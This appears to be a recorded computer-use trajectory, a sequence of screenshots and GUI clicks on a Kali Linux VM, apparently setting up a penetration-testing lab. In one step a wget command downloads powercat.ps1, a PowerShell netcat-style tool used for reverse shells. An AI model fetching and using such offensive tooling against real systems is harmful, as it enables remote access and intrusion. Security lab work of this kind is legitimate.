
- Check the Kali VM's network adapter settings from the Devices menu
{"action": "left_click", "coordinate": [290, 324]}

{"action": "left_click", "coordinate": [156, 25]}

{"action": "left_click", "coordinate": [379, 78]}

{"action": "mouse_move", "coordinate": [73, 512]}

{"action": "mouse_move", "coordinate": [619, 290]}

{"action": "mouse_move", "coordinate": [272, 325]}

- Cancel the new-folder prompt and open a terminal inside the desktop PowerShell folder
{"action": "left_click", "coordinate": [272, 325]}

{"action": "mouse_move", "coordinate": [325, 401]}

{"action": "mouse_move", "coordinate": [366, 363]}

{"action": "mouse_move", "coordinate": [612, 239]}

{"action": "left_click", "coordinate": [611, 239]}

{"action": "mouse_move", "coordinate": [134, 172]}

{"action": "right_click", "coordinate": [134, 172]}

{"action": "mouse_move", "coordinate": [203, 330]}

{"action": "left_click", "coordinate": [204, 329]}

- Enter the wget command for powercat.ps1 from the besimorhino/powercat GitHub repository
{"action": "type", "text": "wget https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1"}

{"action": "mouse_move", "coordinate": [200, 415]}

- Open the PowerShell folder from the Kali desktop
{"action": "double_click", "coordinate": [133, 170]}
